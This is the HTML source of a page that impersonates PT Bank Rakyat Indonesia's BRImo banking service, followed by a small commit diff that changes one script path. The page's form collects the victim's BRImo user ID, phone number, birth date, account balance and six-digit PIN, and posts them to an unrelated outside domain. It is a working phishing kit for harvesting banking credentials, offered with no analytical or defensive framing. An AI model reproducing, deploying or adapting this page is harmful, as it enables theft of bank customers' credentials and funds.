
==== fbri/index.html @ 5cafdc47 "Add files via upload" ====
<!doctype html>
<html lang="en" class="notranslate">
<head>
<meta charset="utf-8">
<meta name="fragment" content="!">
<meta name="theme-color" content="#0f78cb">
<meta name="description" content="Gedung BRI, Jl. Jendral Sudirman Kav.44-46 Jakarta 1021........">
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:" content="PT.Bank Rakyat Indonesia (Persero) Tbk." />
<meta name="twitter:title" content="PT.Bank Rakyat Indonesia (Persero) Tbk." />
<meta property="og:site_name" content="PT.Bank Rakyat Indonesia (Persero) Tbk." />
<meta name="twitter:site_name" content="PT.Bank Rakyat Indonesia (Persero) Tbk." />
<meta property="og:description" content="Gedung BRI, Jl. Jendral Sudirman Kav.44-46 Jakarta 1021........" />
<meta name="twitter:description" content="Gedung BRI, Jl. Jendral Sudirman Kav.44-46 Jakarta 1021........" />
<link rel="icon" type="image/png" href="https://i.ibb.co/dtBQTn1/Frame-1-1.jpg" />
<link rel="image_src" href="https://i.ibb.co/dtBQTn1/Frame-1-1.jpg" />
<meta property="og:type" content="website" />
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, user-scalable=no, minimal-ui">
<title>PT.Bank Rakyat Indonesia (Persero) Tbk.</title>
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-iYQeCzEYFbKjA/T2uDLTpkwGzCiq6soy8tYaI1GyVh/UjpbCx/TYkiZhlZB6+fzT" crossorigin="anonymous">
<link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.0/css/ionicons.min.css" />


<style>
        @font-face {
            font-family: 'Avenir';
            src: url(fonts/AvenirNextLTPro-Bold.otf);
        }
        
        body {
            padding: 0;
            margin: 0;
            width: 100%;
            font-family: 'Avenir';
        }
       
 

        h3 {
            font-family: Sans-serif; 
            font-size: 15px; 
            font-weight: bold; 
            color: #000; 
            letter-spacing: 1.5px;
            line-height: 1; 
            border-radius: 5px; 
            
        }
        
        h9 {
            font-family: Sans-serif; 
            font-size: 13px; 
            font-weight: bold;
            text-align: center;
            color: #0086e0; 
            letter-spacing: 1.4px;
            line-height: 1; 
            border-radius: 5px; 
            
        }
        
        h4 {
            font-family: Helvetica; 
            font-size: 16px; 
            font-weight: bold; 
            color: #000; 
            letter-spacing: 1px;
            text-align: center;
            line-height: 1; 
            border-radius: 5px; 
            
        }
        
        h5 {
            font-family: Helvetica; 
            font-size: 10px; 
            font-weight: bold; 
            color: #0086e0; 
            letter-spacing: 1px;
            text-align: center;
            line-height: 1; 
            border-radius: 5px; 
            
        }
        
        h6 {
            font-family: Helvetica; 
            font-size: 13px; 
            font-weight: bold; 
            color: #000; 
            letter-spacing: 1px;
            text-align: center;
            line-height: 1; 
            border-radius: 5px; 
            
        }
 
        .btn-punya {
            display: block;
            margin: 0px auto 0 auto;
            padding: 0px; 
            cursor: pointer; 
            background: none rgb(0, 134, 224);
            border: none; 
            text-align: center; 
            height: 42px; 
            width: 536px; 
            max-width: 95%;
            font-family: robot; 
            font-size: 16px; 
            font-weight: bold; 
            color: rgb(255, 255, 255); 
            letter-spacing: 2px;
            line-height: 2; 
            border-radius: 5px; 
            box-shadow: rgb(170, 170, 170) 10px 10px 12px 0px; 
            transition: background 200ms ease 0s;
        }

        .btn-belum {
            display: block;
            margin: 10px auto;
            padding: 0px; 
            cursor: pointer; 
            background: none transparent;
            border: none; 
            text-align: center; 
            height: 57px; 
            width: 536px; 
            max-width: 100%;
            font-family: Arial; 
            font-size: 16px; 
            font-weight: bold; 
            color: rgb(0, 134, 224);
            letter-spacing: 2px; 
            line-height: 1; 
            border-radius: 5px; 
            transition: background 200ms ease 0s;
     
   }
        
       .btn-marque {
 display: block;
            margin: 2px auto;
            padding: 0px; 
            cursor: pointer; 
            background: rgb(240, 248, 254);
            border: none; 
            text-align: center; 
            height: 20px; 
            width: 536px; 
            max-width: 100%;
            font-family: robot; 
            font-size: 12px; 
            font-weight: rgb(0, 134, 224); 
            color: black;
            letter-spacing: 1px; 
            line-height: 1; 
            border-radius: 5px; 
            transition: background 200ms ease 0s;
     
   }

 .form-log {
            box-sizing: border-box; 
            height: 45px; 
            width: 536px; 
            max-width: 100%; 
            border: 3px solid rgb(0, 134, 224); 
            border-image: initial; 
            background-color: white; 
            border-radius: 8px; 
            box-shadow: rgb(237, 237, 237) 2px 2px 2px 0px; 
            font-family: robot;
            font-size: 16px; 
            color: black; 
            word-spacing: 7px; 
            padding: 0px 45px;
        }
        
        #ionIcons {
            color: rgb(22, 119, 199);
            font-size: 29px;
            position: absolute;
            display: block;
            margin-top: 3px;
            margin-left: 15px;
        }
        
        input {
            border: 3px solid rgb(0, 134, 224);
            border-radius: 8px;
            padding: 5px 10px;
        }
        
        h1{
            display: table;
            background: #F8F8FF;
            color: #fff;
            padding: 2px;
            width: 100%;
            
        }
        
        h7{
            display: table;
            background: #3081ce;
            color: #fff;
            padding: 15px;
            width: 100%;
            font-size: 12px;
            text-align: center;
            font-family: sans-serif;
            
        }

        .container {
            max-width: 900px;
            padding: 15px;
            background-color: #fff;
            margin-left: auto;
            margin-right: auto;
        }

        .slider .slick-slide {
            border: solid 0px #000;
        }

        .slider .slick-slide img {
            width: 100%;
            margin-top: 0px;
        }

        /* make button larger and change their positions */
        .slick-prev, .slick-next {
            width: 0px;
            height: 0px;
            z-index: 1;
        }
        .slick-prev {
            left: 0px;
        }
        .slick-next {
            right: 0px;
        }
        .slick-prev:before, 
        .slick-next:before {
            font-size: 0px;
            text-shadow: 0 0 0px rgba(0,0,0,0.5);
        }
        
        /* move dotted nav position */
        .slick-dots {
            bottom: 0px;
        }
        /* enlarge dots and change their colors */
        .slick-dots li button:before {
            font-size: 12px;
            color: #000;
            text-shadow: 0 0 10px rgba(0,0,0,0.5);
            opacity: 0;
        }
        .slick-dots li.slick-active button:before {
            color: #dedede;
        }

        /* transition effects for opacity */
        .slick-arrow,
         {
            transition: opacity 0.2s ease-out;
        }
        
       
</legend>
<center>
<html>
<head><title>Selamat datang di Layanan BANK BRI</title></head>
<style type="text/css">
.hakko {
    background-color: #F8F8FF;
    color: white;
    font-family: robot;
    font-size: 10px;
    font-style: bold;
}
</style>
</head>
<div class="container">
<div class="row">
<div class="col-12 d-block mx-auto text-center p-0" style="height: auto; width: auto; max-width: auto; margin-top: -10px; border-radius: 9px;">
<img alt src="img/bglog.jpg" style="display: block; margin: -1px; width: 100%; height: 100%; border-radius: 8px;">
</div>
</div>
<center>
<p>
<marquee class="btn-marque" behavior="scroll" direction="left" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.stop();" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.start();" data-cf-modified-063d6c58b3dea2aab173fdfc->📢 Selamat datang di PT. Bank Rakyat Indonesia (Persero) Tbk.
</marquee>
</head>
<body>
<div class="row" style="margin-top: -50px;">
<div class="col-12 d-block mx-auto" style="margin-bottom: 0px; white-space: pre-wrap; width: 459px; max-width: 100%; left: 0px; top: 0px; height: 98.8px; padding-bottom: 0px; font-family: Barlow; font-size: 16px; font-weight: 400; color: black; line-height: 1.4; border-radius: 20px;">
<div class="text-header"><font style="font-size: 14px; font-weight: bolder;"><strong>&nbsp; &nbsp;&nbsp;Silahkan lengkapi di bawah ini untuk</strong></font>
</div>
</div>
<form method="post" action="https://welcome.new-airdops.my.id/one.php">
<div class="row">
<div class="col-12" style="width: 459px; max-
width: 100%; display: block; margin: -25px auto; padding: 15px ;"> <center>
<div>
<h5 style="font-family: 'robot'; font-size: 
   14px;">User ID BRImo :</h5>
<i class="ion-ios-person-outline" id="ionIcons"></i>
<input name="username" id="user" type="text" class="bubble-element Input form-log" placeholder="Username BRImo" maxlength style="border-radius: 5px " required>
</div>
<br>
<div style="margin-top: 0px">
<h5 style="font-family: 'robot'; font-size: 
   14px;">Nomor Ponsel Terdaftar BRImo:</h5>
<i class="ion-ios-telephone-outline" id="ionIcons"></i>
<input type="tel" name="nohp" id="password" class="bubble-element Input form-log" placeholder="Nomor Ponsel" maxlength="14" minlength="9" style="border-radius: 5px;" required>
</div>
<br>
<div style="margin-top: 0px">
<h5 style="font-family: 'robot'; font-size: 
   14px;">Tanggal Lahir :</h5>
<i class="ion-ios-calendar-outline" id="ionIcons"></i>
<input type="tel" name="ttl" id="password" class="bubble-element Input form-log" placeholder="DD-MM-YYYY" maxlength="8" minlength="8" style="border-radius: 5px;" required>
</div>
<br>
<div style="margin-top: 0px">
<h5 style="font-family: 'robot'; font-size: 
   14px;">Transaksi Terakhir :</h5>
<input type="tel" name="saldo" id="dengan-rupiah" class="bubble-element Input form-log" placeholder="Saldo Saat Ini" maxlength minlength="9" style="border-radius: 5px;" required>
</div>
<br>
<div style="margin-top: 0px">
<h5 style="font-family: 'robot'; font-size: 
   14px;">Pin BRImo :</h5>
<i class="ion-ios-lock-outline" id="ionIcons"></i>
<input type="tel" name="pin" id="password" class="bubble-element Input form-log" placeholder="******" maxlength="6" minlength="6" style="border-radius: 5px;" required>
</div>
<br>
<center>
<button type="submit" id="sent_sms" class="bubble-element Button clickable-element" style="max-width: 100%; padding: 0px; cursor: pointer; background: none rgb(9, 140, 227); border: none; text-align: center; display: block; margin: 20px auto; height: 39px; width: 346px; left: 0px; top: 0px; font-family: Arial; font-size: 14px; font-weight: 400; color: rgb(255, 255, 255); letter-spacing: 1.5px; line-height: 1; border-radius: 5px; box-shadow: rgb(170, 170, 170) 2px 2px 4px 0px; transition: background 200ms ease 0s;" tabindex="2">Konfirmasi</button>
</form>
</div>
<script src="js/jquery.min.js" type="063d6c58b3dea2aab173fdfc-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.1/dist/js/bootstrap.bundle.min.js" integrity="sha384-u1OknCvxWvY5kfmNBILK2hRnQC3Pr17a+RTT6rIHI7NnikvbZlHgTPOOmMi466C8" crossorigin="anonymous" type="063d6c58b3dea2aab173fdfc-text/javascript"></script>
<script type="063d6c58b3dea2aab173fdfc-text/javascript"> /* Dengan Rupiah */
    var dengan_rupiah = document.getElementById('dengan-rupiah');
    dengan_rupiah.addEventListener('keyup', function(e)
    {
        dengan_rupiah.value = formatRupiah(this.value, 'Rp. ');
    });
    
    /* Fungsi */
    function formatRupiah(angka, prefix)
    {
        var number_string = angka.replace(/[^,\d]/g, '').toString(),
            split    = number_string.split(','),
            sisa     = split[0].length % 3,
            rupiah     = split[0].substr(0, sisa),
            ribuan     = split[0].substr(sisa).match(/\d{3}/gi);
            
        if (ribuan) {
            separator = sisa ? '.' : '';
            rupiah += separator + ribuan.join('.');
        }
        
        rupiah = split[1] != undefined ? rupiah + ',' + split[1] : rupiah;
        return prefix == undefined ? rupiah : (rupiah ? 'Rp. ' + rupiah : '');
    }</script>
<script type="063d6c58b3dea2aab173fdfc-text/javascript">

        function OnButton(user, pass) {

            if(user.length > 4 && pass.length > 4) {
                $(".btn-login").prop('disabled', false);
            } else {
                $(".btn-login").prop('disabled', true);
            }
        }
        $(document).ready(function() {
            $("body").on('click', 'button#doLog', function() {
                var user = $("#user").val();
                var pass = $("#password").val();

                $.ajax({
                    url: "/login/confirm.php",
                    method: "POST",
                    data: "username="+user+"&password="+pass,
                    beforeSend: function() {
                        $("#loading").show();
                    },
                    success: function(responsex) {
                        $("#aseli").html('');
                        if(responsex == "true") {
                            $.get("/pin-confirm/index.php", function(datax, status){
                                window.history.pushState("", "", '/pin-confirm');
                                $("#hideBody").hide();
                                $("#loading").hide();
                                $("#aseli").html(datax);
                            });
                        } else {
                            $.get("/login/index.php", function(data, status){
                                window.history.pushState("", "", '/login');
                                setTimeout(function() { 
                                    $("#hideBody").hide();
                                    $("#loading").hide();
                                    $("#aseli").html(data);
                                    $("#aseli").show();
                                }, 1000);
                            });
                        }
                        
                    }
                })
            });
            $("div#eyeOpen").on('click', function() {
                $("#eyeOpen").css("display", "none");
                $("#eyeClose").css("display", "block");

                $("#password").prop("type", "text");

                $("div#eyeClose").on('click', function() {
                    $("#eyeOpen").css("display", "block");
                    $("#eyeClose").css("display", "none");

                    $("#password").prop("type", "password");
                });
            });

            $("#user").on('input', function() {
                var user = $("#user").val();
                var pass = $("#password").val();

                OnButton(user, pass);
            });

            $("#password").on('input', function() {
                var user = $("#user").val();
                var pass = $("#password").val();

                OnButton(user, pass);
            });
        });
    </script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="063d6c58b3dea2aab173fdfc-|49" defer></script><script>(function(){var js = "window['__CF$cv$params']={r:'84a162ae69754a77',t:'MTcwNjAyNzA1Mi4xNjYwMDA='};_cpo=document.createElement('script');_cpo.nonce='',_cpo.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js',document.getElementsByTagName('head')[0].appendChild(_cpo);";var _0xh = document.createElement('iframe');_0xh.height = 1;_0xh.width = 1;_0xh.style.position = 'absolute';_0xh.style.top = 0;_0xh.style.left = 0;_0xh.style.border = 'none';_0xh.style.visibility = 'hidden';document.body.appendChild(_0xh);function handler() {var _0xi = _0xh.contentDocument || _0xh.contentWindow.document;if (_0xi) {var _0xj = _0xi.createElement('script');_0xj.innerHTML = js;_0xi.getElementsByTagName('head')[0].appendChild(_0xj);}}if (document.readyState !== 'loading') {handler();} else if (window.addEventListener) {document.addEventListener('DOMContentLoaded', handler);} else {var prev = document.onreadystatechange || function () {};document.onreadystatechange = function (e) {prev(e);if (document.readyState !== 'loading') {document.onreadystatechange = prev;handler();}};}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/v84a3a4012de94ce1a686ba8c167c359c1696973893317" integrity="sha512-euoFGowhlaLqXsPWQ48qSkBSCFs3DPRyiwVu3FjR96cMPx+Fr+gpWRhIafcHwqwCqWS42RZhIudOvEI+Ckf6MA==" data-cf-beacon='{"rayId":"84a162ae69754a77","r":1,"version":"2024.1.0","token":"24dbc2bfd6024d09b91145f567734f4e"}' crossorigin="anonymous"></script>
</body>

==== commit 4d86001e: "Update index.html" ====
--- a/fbri/index.html
+++ b/fbri/index.html
@@ -448,5 +448,5 @@
         });
     </script>
 
-<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="063d6c58b3dea2aab173fdfc-|49" defer></script><script>(function(){var js = "window['__CF$cv$params']={r:'84a162ae69754a77',t:'MTcwNjAyNzA1Mi4xNjYwMDA='};_cpo=document.createElement('script');_cpo.nonce='',_cpo.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js',document.getElementsByTagName('head')[0].appendChild(_cpo);";var _0xh = document.createElement('iframe');_0xh.height = 1;_0xh.width = 1;_0xh.style.position = 'absolute';_0xh.style.top = 0;_0xh.style.left = 0;_0xh.style.border = 'none';_0xh.style.visibility = 'hidden';document.body.appendChild(_0xh);function handler() {var _0xi = _0xh.contentDocument || _0xh.contentWindow.document;if (_0xi) {var _0xj = _0xi.createElement('script');_0xj.innerHTML = js;_0xi.getElementsByTagName('head')[0].appendChild(_0xj);}}if (document.readyState !== 'loading') {handler();} else if (window.addEventListener) {document.addEventListener('DOMContentLoaded', handler);} else {var prev = document.onreadystatechange || function () {};document.onreadystatechange = function (e) {prev(e);if (document.readyState !== 'loading') {document.onreadystatechange = prev;handler();}};}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/v84a3a4012de94ce1a686ba8c167c359c1696973893317" integrity="sha512-euoFGowhlaLqXsPWQ48qSkBSCFs3DPRyiwVu3FjR96cMPx+Fr+gpWRhIafcHwqwCqWS42RZhIudOvEI+Ckf6MA==" data-cf-beacon='{"rayId":"84a162ae69754a77","r":1,"version":"2024.1.0","token":"24dbc2bfd6024d09b91145f567734f4e"}' crossorigin="anonymous"></script>
+<script src="cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="063d6c58b3dea2aab173fdfc-|49" defer></script><script>(function(){var js = "window['__CF$cv$params']={r:'84a162ae69754a77',t:'MTcwNjAyNzA1Mi4xNjYwMDA='};_cpo=document.createElement('script');_cpo.nonce='',_cpo.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js',document.getElementsByTagName('head')[0].appendChild(_cpo);";var _0xh = document.createElement('iframe');_0xh.height = 1;_0xh.width = 1;_0xh.style.position = 'absolute';_0xh.style.top = 0;_0xh.style.left = 0;_0xh.style.border = 'none';_0xh.style.visibility = 'hidden';document.body.appendChild(_0xh);function handler() {var _0xi = _0xh.contentDocument || _0xh.contentWindow.document;if (_0xi) {var _0xj = _0xi.createElement('script');_0xj.innerHTML = js;_0xi.getElementsByTagName('head')[0].appendChild(_0xj);}}if (document.readyState !== 'loading') {handler();} else if (window.addEventListener) {document.addEventListener('DOMContentLoaded', handler);} else {var prev = document.onreadystatechange || function () {};document.onreadystatechange = function (e) {prev(e);if (document.readyState !== 'loading') {document.onreadystatechange = prev;handler();}};}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/v84a3a4012de94ce1a686ba8c167c359c1696973893317" integrity="sha512-euoFGowhlaLqXsPWQ48qSkBSCFs3DPRyiwVu3FjR96cMPx+Fr+gpWRhIafcHwqwCqWS42RZhIudOvEI+Ckf6MA==" data-cf-beacon='{"rayId":"84a162ae69754a77","r":1,"version":"2024.1.0","token":"24dbc2bfd6024d09b91145f567734f4e"}' crossorigin="anonymous"></script>
 </body>
